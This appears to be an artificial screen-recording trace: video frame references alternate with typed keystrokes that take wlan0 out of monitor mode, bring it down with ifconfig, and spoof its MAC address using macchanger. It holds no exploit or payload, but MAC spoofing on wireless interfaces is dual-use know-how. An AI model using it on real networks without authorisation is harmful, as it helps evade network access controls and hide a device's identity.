
text(n-ng)

- Stop monitor mode on wlan0 and bring the interface down with ifconfig
text(stop wlan0)

text(if)

text(config)

text(wlan)

text(0 down)

- Fake wlan0's MAC address as 00:11:22:33:44:55 using macchanger
text(ma)

text(cchanger)

text(--mac)

text(00:1)

text(1:22:33)

text(:44:)

text(55 wlan0)
